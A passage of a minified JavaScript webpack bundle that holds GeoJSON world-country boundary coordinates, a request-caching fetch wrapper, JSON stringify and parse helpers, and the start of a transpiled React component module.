71.08482,45.30524],[-70.66,45.46],[-70.305,45.915],[-69.99997,46.69307],[-69.237216,47.447781],[-68.905,47.185],[-68.23444,47.35486],[-67.79046,47.06636],[-67.79134,45.70281],[-67.13741,45.13753],[-66.96466,44.8097],[-68.03252,44.3252],[-69.06,43.98],[-70.11617,43.68405],[-70.645476,43.090238],[-70.81489,42.8653],[-70.825,42.335],[-70.495,41.805],[-70.08,41.78],[-70.185,42.145],[-69.88497,41.92283],[-69.96503,41.63717],[-70.64,41.475],[-71.12039,41.49445],[-71.86,41.32],[-72.295,41.27],[-72.87643,41.22065],[-73.71,40.931102],[-72.24126,41.11948],[-71.945,40.93],[-73.345,40.63],[-73.982,40.628],[-73.952325,40.75075],[-74.25671,40.47351],[-73.96244,40.42763],[-74.17838,39.70926],[-74.90604,38.93954],[-74.98041,39.1964],[-75.20002,39.24845],[-75.52805,39.4985],[-75.32,38.96],[-75.071835,38.782032],[-75.05673,38.40412],[-75.37747,38.01551],[-75.94023,37.21689],[-76.03127,37.2566],[-75.72205,37.93705],[-76.23287,38.319215],[-76.35,39.15],[-76.542725,38.717615],[-76.32933,38.08326],[-76.989998,38.239992],[-76.30162,37.917945],[-76.25874,36.9664],[-75.9718,36.89726],[-75.86804,36.55125],[-75.72749,35.55074],[-76.36318,34.80854],[-77.397635,34.51201],[-78.05496,33.92547],[-78.55435,33.86133],[-79.06067,33.49395],[-79.20357,33.15839],[-80.301325,32.509355],[-80.86498,32.0333],[-81.33629,31.44049],[-81.49042,30.72999],[-81.31371,30.03552],[-80.98,29.18],[-80.535585,28.47213],[-80.53,28.04],[-80.056539,26.88],[-80.088015,26.205765],[-80.13156,25.816775],[-80.38103,25.20616],[-80.68,25.08],[-81.17213,25.20126],[-81.33,25.64],[-81.71,25.87],[-82.24,26.73],[-82.70515,27.49504],[-82.85526,27.88624],[-82.65,28.55],[-82.93,29.1],[-83.70959,29.93656],[-84.1,30.09],[-85.10882,29.63615],[-85.28784,29.68612],[-85.7731,30.15261],[-86.4,30.4],[-87.53036,30.27433],[-88.41782,30.3849],[-89.18049,30.31598],[-89.593831,30.159994],[-89.413735,29.89419],[-89.43,29.48864],[-89.21767,29.29108],[-89.40823,29.15961],[-89.77928,29.30714],[-90.15463,29.11743],[-90.880225,29.148535],[-91.626785,29.677],[-92.49906,29.5523],[-93.22637,29.78375],[-93.84842,29.71363],[-94.69,29.48],[-95.60026,28.73863],[-96.59404,28.30748],[-97.14,27.83],[-97.37,27.38],[-97.38,26.69],[-97.33,26.21],[-97.14,25.87],[-97.53,25.84],[-98.24,26.06],[-99.02,26.37],[-99.3,26.84],[-99.52,27.54],[-100.11,28.11],[-100.45584,28.69612],[-100.9576,29.38071],[-101.6624,29.7793],[-102.48,29.76],[-103.11,28.97],[-103.94,29.27],[-104.45697,29.57196],[-104.70575,30.12173],[-105.03737,30.64402],[-105.63159,31.08383],[-106.1429,31.39995],[-106.50759,31.75452],[-108.24,31.754854],[-108.24194,31.34222],[-109.035,31.34194],[-111.02361,31.33472],[-113.30498,32.03914],[-114.815,32.52528],[-114.72139,32.72083],[-115.99135,32.61239],[-117.12776,32.53534],[-117.295938,33.046225],[-117.944,33.621236],[-118.410602,33.740909],[-118.519895,34.027782],[-119.081,34.078],[-119.438841,34.348477],[-120.36778,34.44711],[-120.62286,34.60855],[-120.74433,35.15686],[-121.71457,36.16153],[-122.54747,37.55176],[-122.51201,37.78339],[-122.95319,38.11371],[-123.7272,38.95166],[-123.86517,39.76699],[-124.39807,40.3132],[-124.17886,41.14202],[-124.2137,41.99964],[-124.53284,42.76599],[-124.14214,43.70838],[-124.020535,44.615895],[-123.89893,45.52341],[-124.079635,46.86475],[-124.39567,47.72017],[-124.68721,48.184433],[-124.566101,48.379715],[-123.12,48.04],[-122.58736,47.096],[-122.34,47.36],[-122.5,48.18],[-122.84,49],[-120,49],[-117.03121,49],[-116.04818,49],[-113,49],[-110.05,49],[-107.05,49],[-104.04826,48.99986],[-100.65,49],[-97.22872,49.0007],[-95.15907,49],[-95.15609,49.38425],[-94.81758,49.38905]]],[[[-153.006314,57.115842],[-154.00509,56.734677],[-154.516403,56.992749],[-154.670993,57.461196],[-153.76278,57.816575],[-153.228729,57.968968],[-152.564791,57.901427],[-152.141147,57.591059],[-153.006314,57.115842]]],[[[-165.579164,59.909987],[-166.19277,59.754441],[-166.848337,59.941406],[-167.455277,60.213069],[-166.467792,60.38417],[-165.67443,60.293607],[-165.579164,59.909987]]],[[[-171.731657,63.782515],[-171.114434,63.592191],[-170.491112,63.694975],[-169.682505,63.431116],[-168.689439,63.297506],[-168.771941,63.188598],[-169.52944,62.976931],[-170.290556,63.194438],[-170.671386,63.375822],[-171.553063,63.317789],[-171.791111,63.405846],[-171.731657,63.782515]]],[[[-155.06779,71.147776],[-154.344165,70.696409],[-153.900006,70.889989],[-152.210006,70.829992],[-152.270002,70.600006],[-150.739992,70.430017],[-149.720003,70.53001],[-147.613362,70.214035],[-145.68999,70.12001],[-144.920011,69.989992],[-143.589446,70.152514],[-142.07251,69.851938],[-140.985988,69.711998],[-140.985988,69.711998],[-140.992499,66.000029],[-140.99777,60.306397],[-140.012998,60.276838],[-139.039,60.000007],[-138.34089,59.56211],[-137.4525,58.905],[-136.47972,59.46389],[-135.47583,59.78778],[-134.945,59.27056],[-134.27111,58.86111],[-133.355549,58.410285],[-132.73042,57.69289],[-131.70781,56.55212],[-130.00778,55.91583],[-129.979994,55.284998],[-130.53611,54.802753],[-131.085818,55.178906],[-131.967211,55.497776],[-132.250011,56.369996],[-133.539181,57.178887],[-134.078063,58.123068],[-135.038211,58.187715],[-136.628062,58.212209],[-137.800006,58.499995],[-139.867787,59.537762],[-140.825274,59.727517],[-142.574444,60.084447],[-143.958881,59.99918],[-145.925557,60.45861],[-147.114374,60.884656],[-148.224306,60.672989],[-148.018066,59.978329],[-148.570823,59.914173],[-149.727858,59.705658],[-150.608243,59.368211],[-151.716393,59.155821],[-151.859433,59.744984],[-151.409719,60.725803],[-150.346941,61.033588],[-150.621111,61.284425],[-151.895839,60.727198],[-152.57833,60.061657],[-154.019172,59.350279],[-153.287511,58.864728],[-154.232492,58.146374],[-155.307491,57.727795],[-156.308335,57.422774],[-156.556097,56.979985],[-158.117217,56.463608],[-158.433321,55.994154],[-159.603327,55.566686],[-160.28972,55.643581],[-161.223048,55.364735],[-162.237766,55.024187],[-163.069447,54.689737],[-164.785569,54.404173],[-164.942226,54.572225],[-163.84834,55.039431],[-162.870001,55.348043],[-161.804175,55.894986],[-160.563605,56.008055],[-160.07056,56.418055],[-158.684443,57.016675],[-158.461097,57.216921],[-157.72277,57.570001],[-157.550274,58.328326],[-157.041675,58.918885],[-158.194731,58.615802],[-158.517218,58.787781],[-159.058606,58.424186],[-159.711667,58.93139],[-159.981289,58.572549],[-160.355271,59.071123],[-161.355003,58.670838],[-161.968894,58.671665],[-162.054987,59.266925],[-161.874171,59.633621],[-162.518059,59.989724],[-163.818341,59.798056],[-164.662218,60.267484],[-165.346388,60.507496],[-165.350832,61.073895],[-166.121379,61.500019],[-165.734452,62.074997],[-164.919179,62.633076],[-164.562508,63.146378],[-163.753332,63.219449],[-163.067224,63.059459],[-162.260555,63.541936],[-161.53445,63.455817],[-160.772507,63.766108],[-160.958335,64.222799],[-161.518068,64.402788],[-160.777778,64.788604],[-161.391926,64.777235],[-162.45305,64.559445],[-162.757786,64.338605],[-163.546394,64.55916],[-164.96083,64.446945],[-166.425288,64.686672],[-166.845004,65.088896],[-168.11056,65.669997],[-166.705271,66.088318],[-164.47471,66.57666],[-163.652512,66.57666],[-163.788602,66.077207],[-161.677774,66.11612],[-162.489715,66.735565],[-163.719717,67.116395],[-164.430991,67.616338],[-165.390287,68.042772],[-166.764441,68.358877],[-166.204707,68.883031],[-164.430811,68.915535],[-163.168614,69.371115],[-162.930566,69.858062],[-161.908897,70.33333],[-160.934797,70.44769],[-159.039176,70.891642],[-158.119723,70.824721],[-156.580825,71.357764],[-155.06779,71.147776]]]]}},{type:"Feature",id:"UZB",properties:{name:"Uzbekistan"},geometry:{type:"Polygon",coordinates:[[[66.518607,37.362784],[66.54615,37.974685],[65.215999,38.402695],[64.170223,38.892407],[63.518015,39.363257],[62.37426,40.053886],[61.882714,41.084857],[61.547179,41.26637],[60.465953,41.220327],[60.083341,41.425146],[59.976422,42.223082],[58.629011,42.751551],[57.78653,42.170553],[56.932215,41.826026],[57.096391,41.32231],[55.968191,41.308642],[55.928917,44.995858],[58.503127,45.586804],[58.689989,45.500014],[60.239972,44.784037],[61.05832,44.405817],[62.0133,43.504477],[63.185787,43.650075],[64.900824,43.728081],[66.098012,42.99766],[66.023392,41.994646],[66.510649,41.987644],[66.714047,41.168444],[67.985856,41.135991],[68.259896,40.662325],[68.632483,40.668681],[69.070027,41.384244],[70.388965,42.081308],[70.962315,42.266154],[71.259248,42.167711],[70.420022,41.519998],[71.157859,41.143587],[71.870115,41.3929],[73.055417,40.866033],[71.774875,40.145844],[71.014198,40.244366],[70.601407,40.218527],[70.45816,40.496495],[70.666622,40.960213],[69.329495,40.727824],[69.011633,40.086158],[68.536416,39.533453],[67.701429,39.580478],[67.44222,39.140144],[68.176025,38.901553],[68.392033,38.157025],[67.83,37.144994],[67.075782,37.356144],[66.518607,37.362784]]]}},{type:"Feature",id:"VEN",properties:{name:"Venezuela"},geometry:{type:"Polygon",coordinates:[[[-71.331584,11.776284],[-71.360006,11.539994],[-71.94705,11.423282],[-71.620868,10.96946],[-71.633064,10.446494],[-72.074174,9.865651],[-71.695644,9.072263],[-71.264559,9.137195],[-71.039999,9.859993],[-71.350084,10.211935],[-71.400623,10.968969],[-70.155299,11.375482],[-70.293843,11.846822],[-69.943245,12.162307],[-69.5843,11.459611],[-68.882999,11.443385],[-68.233271,10.885744],[-68.194127,10.554653],[-67.296249,10.545868],[-66.227864,10.648627],[-65.655238,10.200799],[-64.890452,10.077215],[-64.329479,10.389599],[-64.318007,10.641418],[-63.079322,10.701724],[-61.880946,10.715625],[-62.730119,10.420269],[-62.388512,9.948204],[-61.588767,9.873067],[-60.830597,9.38134],[-60.671252,8.580174],[-60.150096,8.602757],[-59.758285,8.367035],[-60.550588,7.779603],[-60.637973,7.415],[-60.295668,7.043911],[-60.543999,6.856584],[-61.159336,6.696077],[-61.139415,6.234297],[-61.410303,5.959068],[-60.733574,5.200277],[-60.601179,4.918098],[-60.966893,4.536468],[-62.08543,4.162124],[-62.804533,4.006965],[-63.093198,3.770571],[-63.888343,4.02053],[-64.628659,4.148481],[-64.816064,4.056445],[-64.368494,3.79721],[-64.408828,3.126786],[-64.269999,2.497006],[-63.422867,2.411068],[-63.368788,2.2009],[-64.083085,1.916369],[-64.199306,1.492855],[-64.611012,1.328731],[-65.354713,1.095282],[-65.548267,.789254],[-66.325765,.724452],[-66.876326,1.253361],[-67.181294,2.250638],[-67.447092,2.600281],[-67.809938,2.820655],[-67.303173,3.318454],[-67.337564,3.542342],[-67.621836,3.839482],[-67.823012,4.503937],[-67.744697,5.221129],[-67.521532,5.55687],[-67.34144,6.095468],[-67.695087,6.267318],[-68.265052,6.153268],[-68.985319,6.206805],[-69.38948,6.099861],[-70.093313,6.960376],[-70.674234,7.087785],[-71.960176,6.991615],[-72.198352,7.340431],[-72.444487,7.423785],[-72.479679,7.632506],[-72.360901,8.002638],[-72.439862,8.405275],[-72.660495,8.625288],[-72.78873,9.085027],[-73.304952,9.152],[-73.027604,9.73677],[-72.905286,10.450344],[-72.614658,10.821975],[-72.227575,11.108702],[-71.973922,11.608672],[-71.331584,11.776284]]]}},{type:"Feature",id:"VNM",properties:{name:"Vietnam"},geometry:{type:"Polygon",coordinates:[[[108.05018,21.55238],[106.715068,20.696851],[105.881682,19.75205],[105.662006,19.058165],[106.426817,18.004121],[107.361954,16.697457],[108.269495,16.079742],[108.877107,15.276691],[109.33527,13.426028],[109.200136,11.666859],[108.36613,11.008321],[107.220929,10.364484],[106.405113,9.53084],[105.158264,8.59976],[104.795185,9.241038],[105.076202,9.918491],[104.334335,10.486544],[105.199915,10.88931],[106.24967,10.961812],[105.810524,11.567615],[107.491403,12.337206],[107.614548,13.535531],[107.382727,14.202441],[107.564525,15.202173],[107.312706,15.908538],[106.556008,16.604284],[105.925762,17.485315],[105.094598,18.666975],[103.896532,19.265181],[104.183388,19.624668],[104.822574,19.886642],[104.435,20.758733],[103.203861,20.766562],[102.754896,21.675137],[102.170436,22.464753],[102.706992,22.708795],[103.504515,22.703757],[104.476858,22.81915],[105.329209,23.352063],[105.811247,22.976892],[106.725403,22.794268],[106.567273,22.218205],[107.04342,21.811899],[108.05018,21.55238]]]}},{type:"Feature",id:"VUT",properties:{name:"Vanuatu"},geometry:{type:"MultiPolygon",coordinates:[[[[167.844877,-16.466333],[167.515181,-16.59785],[167.180008,-16.159995],[167.216801,-15.891846],[167.844877,-16.466333]]],[[[167.107712,-14.93392],[167.270028,-15.740021],[167.001207,-15.614602],[166.793158,-15.668811],[166.649859,-15.392704],[166.629137,-14.626497],[167.107712,-14.93392]]]]}},{type:"Feature",id:"PSE",properties:{name:"West Bank"},geometry:{type:"Polygon",coordinates:[[[35.545665,32.393992],[35.545252,31.782505],[35.397561,31.489086],[34.927408,31.353435],[34.970507,31.616778],[35.225892,31.754341],[34.974641,31.866582],[35.18393,32.532511],[35.545665,32.393992]]]}},{type:"Feature",id:"YEM",properties:{name:"Yemen"},geometry:{type:"Polygon",coordinates:[[[53.108573,16.651051],[52.385206,16.382411],[52.191729,15.938433],[52.168165,15.59742],[51.172515,15.17525],[49.574576,14.708767],[48.679231,14.003202],[48.238947,13.94809],[47.938914,14.007233],[47.354454,13.59222],[46.717076,13.399699],[45.877593,13.347764],[45.62505,13.290946],[45.406459,13.026905],[45.144356,12.953938],[44.989533,12.699587],[44.494576,12.721653],[44.175113,12.58595],[43.482959,12.6368],[43.222871,13.22095],[43.251448,13.767584],[43.087944,14.06263],[42.892245,14.802249],[42.604873,15.213335],[42.805015,15.261963],[42.702438,15.718886],[42.823671,15.911742],[42.779332,16.347891],[43.218375,16.66689],[43.115798,17.08844],[43.380794,17.579987],[43.791519,17.319977],[44.062613,17.410359],[45.216651,17.433329],[45.399999,17.333335],[46.366659,17.233315],[46.749994,17.283338],[47.000005,16.949999],[47.466695,17.116682],[48.183344,18.166669],[49.116672,18.616668],[52.00001,19.000003],[52.782184,17.349742],[53.108573,16.651051]]]}},{type:"Feature",id:"ZAF",properties:{name:"South Africa"},geometry:{type:"Polygon",coordinates:[[[31.521001,-29.257387],[31.325561,-29.401978],[30.901763,-29.909957],[30.622813,-30.423776],[30.055716,-31.140269],[28.925553,-32.172041],[28.219756,-32.771953],[27.464608,-33.226964],[26.419452,-33.61495],[25.909664,-33.66704],[25.780628,-33.944646],[25.172862,-33.796851],[24.677853,-33.987176],[23.594043,-33.794474],[22.988189,-33.916431],[22.574157,-33.864083],[21.542799,-34.258839],[20.689053,-34.417175],[20.071261,-34.795137],[19.616405,-34.819166],[19.193278,-34.462599],[18.855315,-34.444306],[18.424643,-33.997873],[18.377411,-34.136521],[18.244499,-33.867752],[18.25008,-33.281431],[17.92519,-32.611291],[18.24791,-32.429131],[18.221762,-31.661633],[17.566918,-30.725721],[17.064416,-29.878641],[17.062918,-29.875954],[16.344977,-28.576705],[16.824017,-28.082162],[17.218929,-28.355943],[17.387497,-28.783514],[17.836152,-28.856378],[18.464899,-29.045462],[19.002127,-28.972443],[19.894734,-28.461105],[19.895768,-24.76779],[20.165726,-24.917962],[20.758609,-25.868136],[20.66647,-26.477453],[20.889609,-26.828543],[21.605896,-26.726534],[22.105969,-26.280256],[22.579532,-25.979448],[22.824271,-25.500459],[23.312097,-25.26869],[23.73357,-25.390129],[24.211267,-25.670216],[25.025171,-25.71967],[25.664666,-25.486816],[25.765849,-25.174845],[25.941652,-24.696373],[26.485753,-24.616327],[26.786407,-24.240691],[27.11941,-23.574323],[28.017236,-22.827754],[29.432188,-22.091313],[29.839037,-22.102216],[30.322883,-22.271612],[30.659865,-22.151567],[31.191409,-22.25151],[31.670398,-23.658969],[31.930589,-24.369417],[31.752408,-25.484284],[31.837778,-25.843332],[31.333158,-25.660191],[31.04408,-25.731452],[30.949667,-26.022649],[30.676609,-26.398078],[30.685962,-26.743845],[31.282773,-27.285879],[31.86806,-27.177927],[32.071665,-26.73382],[32.83012,-26.742192],[32.580265,-27.470158],[32.462133,-28.301011],[32.203389,-28.752405],[31.521001,-29.257387]],[[28.978263,-28.955597],[28.5417,-28.647502],[28.074338,-28.851469],[27.532511,-29.242711],[26.999262,-29.875954],[27.749397,-30.645106],[28.107205,-30.545732],[28.291069,-30.226217],[28.8484,-30.070051],[29.018415,-29.743766],[29.325166,-29.257387],[28.978263,-28.955597]]]}},{type:"Feature",id:"ZMB",properties:{name:"Zambia"},geometry:{type:"Polygon",coordinates:[[[32.759375,-9.230599],[33.231388,-9.676722],[33.485688,-10.525559],[33.31531,-10.79655],[33.114289,-11.607198],[33.306422,-12.435778],[32.991764,-12.783871],[32.688165,-13.712858],[33.214025,-13.97186],[30.179481,-14.796099],[30.274256,-15.507787],[29.516834,-15.644678],[28.947463,-16.043051],[28.825869,-16.389749],[28.467906,-16.4684],[27.598243,-17.290831],[27.044427,-17.938026],[26.706773,-17.961229],[26.381935,-17.846042],[25.264226,-17.73654],[25.084443,-17.661816],[25.07695,-17.578823],[24.682349,-17.353411],[24.033862,-17.295843],[23.215048,-17.523116],[22.562478,-16.898451],[21.887843,-16.08031],[21.933886,-12.898437],[24.016137,-12.911046],[23.930922,-12.565848],[24.079905,-12.191297],[23.904154,-11.722282],[24.017894,-11.237298],[23.912215,-10.926826],[24.257155,-10.951993],[24.314516,-11.262826],[24.78317,-11.238694],[25.418118,-11.330936],[25.75231,-11.784965],[26.553088,-11.92444],[27.16442,-11.608748],[27.388799,-12.132747],[28.155109,-12.272481],[28.523562,-12.698604],[28.934286,-13.248958],[29.699614,-13.257227],[29.616001,-12.178895],[29.341548,-12.360744],[28.642417,-11.971569],[28.372253,-11.793647],[28.49607,-10.789884],[28.673682,-9.605925],[28.449871,-9.164918],[28.734867,-8.526559],[29.002912,-8.407032],[30.346086,-8.238257],[30.740015,-8.340007],[31.157751,-8.594579],[31.556348,-8.762049],[32.191865,-8.930359],[32.759375,-9.230599]]]}},{type:"Feature",id:"ZWE",properties:{name:"Zimbabwe"},geometry:{type:"Polygon",coordinates:[[[31.191409,-22.25151],[30.659865,-22.151567],[30.322883,-22.271612],[29.839037,-22.102216],[29.432188,-22.091313],[28.794656,-21.639454],[28.02137,-21.485975],[27.727228,-20.851802],[27.724747,-20.499059],[27.296505,-20.39152],[26.164791,-19.293086],[25.850391,-18.714413],[25.649163,-18.536026],[25.264226,-17.73654],[26.381935,-17.846042],[26.706773,-17.961229],[27.044427,-17.938026],[27.598243,-17.290831],[28.467906,-16.4684],[28.825869,-16.389749],[28.947463,-16.043051],[29.516834,-15.644678],[30.274256,-15.507787],[30.338955,-15.880839],[31.173064,-15.860944],[31.636498,-16.07199],[31.852041,-16.319417],[32.328239,-16.392074],[32.847639,-16.713398],[32.849861,-17.979057],[32.654886,-18.67209],[32.611994,-19.419383],[32.772708,-19.715592],[32.659743,-20.30429],[32.508693,-20.395292],[32.244988,-21.116489],[31.191409,-22.25151]]]}}]}},function(t,e,n){"use strict";(function(t){var r=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))(function(o,i){function a(t){try{s(r.next(t))}catch(e){i(e)}}function c(t){try{s(r.throw(t))}catch(e){i(e)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n(function(t){t(e)})).then(a,c)}s((r=r.apply(t,e||[])).next())})},o=this&&this.__generator||function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(c){i=[6,c],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}};Object.defineProperty(e,"__esModule",{value:!0});var i=n(58),a=n(233);t.ksys_requests_inflight||(t.ksys_requests_inflight={}),t.ksys_requests_completed||(t.ksys_requests_completed={});var c=t.ksys_requests_inflight,s=t.ksys_requests_completed,u=function(){function t(t,e,n){void 0===n&&(n=!1),this.subscribers=[],this.url=t,this.request=e,this.key=this.getKey(),this.debug=n}return t.prototype.getKey=function(){var t={url:this.url,request:this.request};return a(t)},t.prototype.fetch=function(){return r(this,void 0,void 0,function(){var t=this;return o(this,function(e){return[2,new Promise(function(e,n){return r(t,void 0,void 0,function(){var t,n,r,a=this;return o(this,function(o){switch(o.label){case 0:return t=c[this.key],n=s[this.key],!t||n?[3,1]:(this.debug&&console.info("Request INFLIGHT: "+this.key),t.subscribers||(t.subscribers=[]),t.subscribers.push(function(t){a.response=t.clone(),e(a.response)}),[3,5]);case 1:return n?(this.debug&&console.info("Request from CACHE: "+this.key),t&&delete c[this.key],this.response=n.cleanResponse.clone(),[3,4]):[3,2];case 2:return this.debug&&console.info("Request CREATED: "+this.key),c[this.key]=this,r=this,[4,i.fetch(this.url,this.request)];case 3:r.cleanResponse=o.sent(),this.response=this.cleanResponse.clone(),s[this.key]=this,delete c[this.key],this.subscribers&&this.subscribers.length>0&&this.subscribers.forEach(function(t){return t(a.cleanResponse)}),o.label=4;case 4:e(this.response),o.label=5;case 5:return[2]}})})})]})})},t}();e.CachableRequest=u}).call(this,n(40))},function(t,e,n){var r="undefined"!==typeof JSON?JSON:n(234);t.exports=function(t,e){e||(e={}),"function"===typeof e&&(e={cmp:e});var n=e.space||"";"number"===typeof n&&(n=Array(n+1).join(" "));var a,c="boolean"===typeof e.cycles&&e.cycles,s=e.replacer||function(t,e){return e},u=e.cmp&&(a=e.cmp,function(t){return function(e,n){var r={key:e,value:t[e]},o={key:n,value:t[n]};return a(r,o)}}),l=[];return function t(e,a,p,d){var f=n?"\n"+new Array(d+1).join(n):"",y=n?": ":":";if(p&&p.toJSON&&"function"===typeof p.toJSON&&(p=p.toJSON()),void 0!==(p=s.call(e,a,p))){if("object"!==typeof p||null===p)return r.stringify(p);if(o(p)){for(var g=[],m=0;m<p.length;m++){var h=t(p,m,p[m],d+1)||r.stringify(null);g.push(f+n+h)}return"["+g.join(",")+f+"]"}if(-1!==l.indexOf(p)){if(c)return r.stringify("__cycle__");throw new TypeError("Converting circular structure to JSON")}l.push(p);var v=i(p).sort(u&&u(p));for(g=[],m=0;m<v.length;m++){var b=t(p,a=v[m],p[a],d+1);if(b){var I=r.stringify(a)+y+b;g.push(f+n+I)}}return l.splice(l.indexOf(p),1),"{"+g.join(",")+f+"}"}}({"":t},"",t,0)};var o=Array.isArray||function(t){return"[object Array]"==={}.toString.call(t)},i=Object.keys||function(t){var e=Object.prototype.hasOwnProperty||function(){return!0},n=[];for(var r in t)e.call(t,r)&&n.push(r);return n}},function(t,e,n){e.parse=n(235),e.stringify=n(236)},function(t,e){var n,r,o,i,a={'"':'"',"\\":"\\","/":"/",b:"\b",f:"\f",n:"\n",r:"\r",t:"\t"},c=function(t){throw{name:"SyntaxError",message:t,at:n,text:o}},s=function(t){return t&&t!==r&&c("Expected '"+t+"' instead of '"+r+"'"),r=o.charAt(n),n+=1,r},u=function(){var t,e="";for("-"===r&&(e="-",s("-"));r>="0"&&r<="9";)e+=r,s();if("."===r)for(e+=".";s()&&r>="0"&&r<="9";)e+=r;if("e"===r||"E"===r)for(e+=r,s(),"-"!==r&&"+"!==r||(e+=r,s());r>="0"&&r<="9";)e+=r,s();if(t=+e,isFinite(t))return t;c("Bad number")},l=function(){var t,e,n,o="";if('"'===r)for(;s();){if('"'===r)return s(),o;if("\\"===r)if(s(),"u"===r){for(n=0,e=0;e<4&&(t=parseInt(s(),16),isFinite(t));e+=1)n=16*n+t;o+=String.fromCharCode(n)}else{if("string"!==typeof a[r])break;o+=a[r]}else o+=r}c("Bad string")},p=function(){for(;r&&r<=" ";)s()},d=function(){var t=[];if("["===r){if(s("["),p(),"]"===r)return s("]"),t;for(;r;){if(t.push(i()),p(),"]"===r)return s("]"),t;s(","),p()}}c("Bad array")},f=function(){var t,e={};if("{"===r){if(s("{"),p(),"}"===r)return s("}"),e;for(;r;){if(t=l(),p(),s(":"),Object.hasOwnProperty.call(e,t)&&c('Duplicate key "'+t+'"'),e[t]=i(),p(),"}"===r)return s("}"),e;s(","),p()}}c("Bad object")};i=function(){switch(p(),r){case"{":return f();case"[":return d();case'"':return l();case"-":return u();default:return r>="0"&&r<="9"?u():function(){switch(r){case"t":return s("t"),s("r"),s("u"),s("e"),!0;case"f":return s("f"),s("a"),s("l"),s("s"),s("e"),!1;case"n":return s("n"),s("u"),s("l"),s("l"),null}c("Unexpected '"+r+"'")}()}},t.exports=function(t,e){var a;return o=t,n=0,r=" ",a=i(),p(),r&&c("Syntax error"),"function"===typeof e?function t(n,r){var o,i,a=n[r];if(a&&"object"===typeof a)for(o in a)Object.prototype.hasOwnProperty.call(a,o)&&(void 0!==(i=t(a,o))?a[o]=i:delete a[o]);return e.call(n,r,a)}({"":a},""):a}},function(t,e){var n,r,o,i=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,a={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};function c(t){return i.lastIndex=0,i.test(t)?'"'+t.replace(i,function(t){var e=a[t];return"string"===typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}t.exports=function(t,e,i){var a;if(n="",r="","number"===typeof i)for(a=0;a<i;a+=1)r+=" ";else"string"===typeof i&&(r=i);if(o=e,e&&"function"!==typeof e&&("object"!==typeof e||"number"!==typeof e.length))throw new Error("JSON.stringify");return function t(e,i){var a,s,u,l,p,d=n,f=i[e];switch(f&&"object"===typeof f&&"function"===typeof f.toJSON&&(f=f.toJSON(e)),"function"===typeof o&&(f=o.call(i,e,f)),typeof f){case"string":return c(f);case"number":return isFinite(f)?String(f):"null";case"boolean":case"null":return String(f);case"object":if(!f)return"null";if(n+=r,p=[],"[object Array]"===Object.prototype.toString.apply(f)){for(l=f.length,a=0;a<l;a+=1)p[a]=t(a,f)||"null";return u=0===p.length?"[]":n?"[\n"+n+p.join(",\n"+n)+"\n"+d+"]":"["+p.join(",")+"]",n=d,u}if(o&&"object"===typeof o)for(l=o.length,a=0;a<l;a+=1)"string"===typeof(s=o[a])&&(u=t(s,f))&&p.push(c(s)+(n?": ":":")+u);else for(s in f)Object.prototype.hasOwnProperty.call(f,s)&&(u=t(s,f))&&p.push(c(s)+(n?": ":":")+u);return u=0===p.length?"{}":n?"{\n"+n+p.join(",\n"+n)+"\n"+d+"}":"{"+p.join(",")+"}",n=d,u}}("",{"":t})}},function(t,e,n){"use strict";function r(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=[],r=!0,o=!1,i=void 0;try{for(var a,c=t[Symbol.iterator]();!(r=(a=c.next()).done)&&(n.push(a.value),!e||n.length!==e);r=!0);}catch(s){o=!0,i=s}finally{try{r||null==c.return||c.return()}finally{if(o)throw i}}return n}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}n.r(e);var o=n(0),i=n.n(o),a=n(31),c=n.n(a),s=n(2),u=n(6),l=n(4),p=n(5);function d(t){return(d="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function f(t){return(f="function"===typeof Symbol&&"symbol"===d(Symbol.iterator)?function(t){return d(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":d(t)})(t)}function y(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function g(t,e){return!e||"object"!==f(e)&&"function"!==typeof e?y(t):e}function m(t){return(m=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t,e){return(h=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function v(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&h(t,e)}function b(t,e){return e||(e=t.slice(0)),Object.freeze(Object.defineProperties(t,{raw:{value:Object.freeze(e)}}))}var I,x,L,O=n(10),M=n(17),C=n.n(M),j=n(29),w=s.utils.componentStyle.getCss;function E(t,e,n){var r=arguments.length>3&&void 